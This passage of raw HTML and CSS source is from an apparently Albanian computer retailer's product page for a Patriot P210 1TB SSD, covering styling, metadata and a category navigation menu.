    .mega-menu__inner-link .focus-visible {
      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="777e56461068c65d53bc058d-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="Patriot SSD 1TB, P210 Sata 3"/>
<meta name="description" content="Patriot SSD 1TB, P210 Sata 3"/>
<meta name="keywords" content="Patriot SSD 1TB, P210 Sata 3"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Patriot SSD 1TB, P210 Sata 3</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/gallery-styles.css" />

<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->      <meta property="og:type" content="product" /><meta property="og:title" content="Patriot&#x20;SSD&#x20;1TB,&#x20;P210&#x20;SATA&#x20;3" /><meta property="og:image" content="https://www.planetcomputers.al/media/catalog/product/cache/13a0428d073acd0abc23a7d20b51c6fd/8/1/81lowgfqqql._ac_sl1500_.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.planetcomputers.al/patriotssd-1tb-p210.html" /> <meta property="product:price:amount" content="9999"/> <meta property="product:price:currency" content="ALL"/> </head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-patriotssd-1tb-p210 page-layout-1column" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#422b2c242d02322e232c2736212d2f3237362730316c232e"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a 